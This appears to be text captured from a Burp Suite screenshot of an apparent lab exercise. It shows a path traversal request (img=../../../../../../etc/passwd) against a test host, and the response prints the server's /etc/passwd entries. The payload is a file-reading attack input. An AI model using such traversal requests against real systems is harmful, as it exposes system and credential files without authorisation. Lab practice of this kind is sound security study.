 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
View image × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1
Request
Pretty Raw Hex
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render
4 Content-Length: 1986
5 Date: Thu, 18 May 2023 13:33:56 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
0 bin:x:2:2:bin:/bin:/usr/sbin/nologin
1 sys:x:3:3:sys:/dev:/usr/sbin/nologin
2 sync:x:4:65534:sync:/bin:/bin/sync
3 games:x:5:60:games:/usr/games:/usr/sbin/nologin
4 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
5 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
6 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 2,129 bytes | 409 millis